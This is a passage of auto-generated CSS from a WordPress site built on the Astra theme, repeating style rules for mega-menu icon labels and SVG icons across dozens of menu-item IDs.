.astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 